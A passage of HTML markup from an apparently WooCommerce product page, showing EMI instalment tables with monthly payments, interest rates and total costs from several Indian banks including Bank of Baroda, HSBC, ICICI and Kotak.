                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">BANK OF BARODA</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,289</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,603</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>982</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,789</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">18</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">24</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">36</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>381</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>13,726</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">CITIBANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,300</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,698</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>993</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,913</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">18</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">24</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">HSBC BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,743</bdi></span> 
                                                                            <span>(12.5%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,229</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,901</bdi></span> 
                                                                            <span>(12.5%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,403</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,292</bdi></span> 
                                                                            <span>(13.5%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,627</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>985</bdi></span> 
                                                                            <span>(13.5%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,820</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">18</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>678</bdi></span> 
                                                                            <span>(13.5%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,212</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">24</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">ICICI BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                            <span>(12.99%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,909</bdi></span> 
                                                                            <span>(13.99%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,452</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,294</bdi></span> 
                                                                            <span>(13.99%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,650</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                            <span>(13.99%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,850</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">IDBI BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,289</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,603</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>982</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,789</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">INDUSIND BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,289</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,603</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>977</bdi></span> 
                                                                            <span>(12%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,727</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">18</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>671</bdi></span> 
                                                                            <span>(12%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,073</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">24</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>518</bdi></span> 
                                                                            <span>(12%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,426</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">36</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>365</bdi></span> 
                                                                            <span>(12%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>13,152</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">KOTAK BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,740</bdi></span> 
                                                                            <span>(12%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,220</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,898</bdi></span> 
                                                                            <span>(12%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,387</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>988</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,851</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">18</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>686</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,351</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">24</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>533</bdi></span> 
                                                                            <span>(15%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,799</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">RBL BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,289</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,603</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>982</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,789</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">18</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>676</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,166</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">24</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>523</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>12,550</bdi></span></div>
                                                    </div>
                                    </div>
            </div>
                    <div class="wcemi-m-bank">
                <div class="wcemi-m-bank__title">STANDARD CHARTERED BANK</div>
                <div class="wcemi-m-plan">
                    <div class="wcemi-m-plan__row">
                        <div class="wcemi-plan__col">Months</div>
                                                    <div class="wcemi-plan__col">Monthly EMI</div>
                                                                            <div class="wcemi-plan__col">Overall Cost</div>
                                            </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">3</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,746</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,238</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">6</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,903</bdi></span> 
                                                                            <span>(13%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,420</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">9</div>
                                                            <div class="wcemi-m-plan__col">
                                    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,295</bdi></span> 
                                                                            <span>(14%)</span>
                                                                    </div>
                                                                                        <div class="wcemi-m-plan__col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>11,651</bdi></span></div>
                                                    </div>
                                            <div class="wcemi-m-plan__row">
                            <div class="wcemi-m-plan__col">12</div>
                                                            <div class="wcemi-m-plan__col">
